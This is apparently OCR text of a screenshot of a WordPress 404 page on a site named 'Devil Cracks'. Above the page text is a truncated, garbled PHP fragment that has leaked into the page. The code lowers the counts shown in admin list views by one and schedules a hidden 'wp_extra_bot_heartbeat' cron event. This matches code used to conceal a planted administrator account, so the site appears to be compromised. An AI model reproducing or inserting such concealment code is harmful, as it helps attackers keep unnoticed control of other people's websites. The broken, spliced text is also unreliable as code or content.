
$m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 );
} } return $views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action(
'wp_extra_bot_heartbeat', function() { // noop } );
Devil Cracks
Skip
to
content
Nothing Found
It seems we can’t find what you’re looking for. Perhaps
searching can help.
Search
for: